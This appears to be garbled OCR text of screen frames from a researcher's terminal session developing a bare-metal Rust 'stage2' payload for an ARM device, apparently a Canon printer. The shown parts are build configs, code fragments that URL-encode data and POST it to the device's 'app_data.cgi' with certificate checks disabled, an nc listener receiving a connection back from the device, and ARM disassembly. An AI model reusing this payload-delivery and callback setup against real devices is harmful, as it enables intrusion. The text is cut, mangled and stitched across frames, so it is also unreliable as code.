 1 2 3 4 5 6 7 8 9 ><> pleb@gamey:~/canon/thrower dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
stage2/.cargo/config.toml 10,0-1 All
1 [package]
2 name = "stage2"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10
11 [profile.release]
stage2/Cargo.toml 5,16 Top
15
16 /// Make a very lightweight result type
17 type Result<T> = core::result::Result<T, ()>;
18
19 #[panic_handler]
20 fn panic(info: &core::panic::PanicInfo) -> ! {
21 print!("!!! PANIC !!!\n");
22
23 // Print location information
24 if let Some(location) = info.location() {
25 print!("{}:{}:{}\n", location.file(), location.line(),
26 location.column());
stage2/src/main.rs 24,7 7%
75 .timeout(Duration::from_secs(3600))
76 .danger_accept_invalid_certs(true).build()?;
77
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
84,47 92%
trh
tr
h
hstr
h
sh
str
hstr
hstr
h
strh
trh
trh
sr
htr
h
strh
tr
ht
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: ^C
pleb@gamey ~ $
::iterator::Iterator>::count+0x8>
19742f50: e0410000 sub r0, r1, r0
19742f54: e040000c sub r0, r0, ip
19742f58: e12fff1e bx lr
19742f5c <core::fmt::Formatter::pad_integral::write_prefix>:
19742f5c: e92d4830 push {r4, r5, fp, lr}
19742f60: e1a04002 mov r4, r2
19742f64: e1a05000 mov r5, r0
19742f68: e3510811 cmp r1, #1114112 ; 0x110000
19742f6c: 0a000007 beq 19742f90 <core::fmt::Formatter::pad_integral::write_pre
fix+0x34>
19742f70: e595201c ldr r2, [r5, #28]
19742f74: e5950018 ldr r0, [r5, #24]
19742f78: e5922010 ldr r2, [r2, #16]
19742f7c: e12fff32 blx r2
19742f80: e1a01000 mov r1, r0
19742f84: e3a00001 mov r0, #1
19742f88: e3510000 cmp r1, #0
19742f8c: 1a000009 bne 19742fb8 <core::fmt::Formatter::pad_integral::write_pre
fix+0x5c>
19742f90: e3540000 cmp r4, #0
19742f94: 0a000006 beq 19742fb4 <core::fmt::Formatter::pad_integral::write_pre
fix+0x58>
19742f98: e595101c ldr r1, [r5, #28]
19742f9c: e3a02000 mov r2, #0